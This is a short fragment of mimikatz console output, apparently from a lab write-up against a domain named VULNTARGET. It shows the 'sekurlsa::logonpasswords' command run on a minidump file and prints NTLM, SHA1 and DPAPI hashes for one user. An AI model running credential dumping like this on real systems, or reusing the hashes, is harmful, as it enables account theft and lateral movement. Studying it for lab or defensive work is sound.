 mimikatz # sekurlsa::logonpasswords
Opening : '1.dmp' file for minidump...
Authentication Id : 0 ; 1183799 (00000000:00121037)
Session           : Interactive from 1
User Name         : win101
Domain            : VULNTARGET
Logon Server      : WIN-UH20PRD3EAO
Logon Time        : 2023/10/19 11:35:08
SID               : S-1-5-21-3374851086-947483859-3378876003-1103
msv :
[00000003] Primary
* Username : win101
* Domain   : VULNTARGET
* NTLM     : 282d975e35846022476068ab5a3d72df
* SHA1     : bc9ecca8d006d8152bd51db558221a0540c9d604
* DPAPI    : 8d6103509e746ac0ed9641f7c21d7cf7
tspkg :
wdigest :